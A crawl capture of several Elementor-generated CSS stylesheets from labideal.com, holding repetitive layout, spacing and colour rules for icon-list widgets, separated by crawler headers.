.elementor-5237 .elementor-element.elementor-element-5daa8280{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5237 .elementor-element.elementor-element-5daa8280 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5237 .elementor-element.elementor-element-336ea99c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-65336352{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-7dc92245 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-4720.css
body_size: 130
content:
.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-c2281b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-c2281b0 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-300e9c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-300e9c1 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-5720770 .elementor-heading-title{color:#7A7A7A;line-height:0.7em;letter-spacing:0.3px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-25d7d23{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-25d7d23 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-154894a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-154894a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4720 .elementor-element.elementor-element-718b00d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4720 .elementor-element.elementor-element-718b00d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-5753.css
body_size: -176
content:
.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5753 .elementor-element.elementor-element-4d62c04{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-7682.css
body_size: 58
content:
.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-3af6f7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items.elementor-inline-items .elementor-ic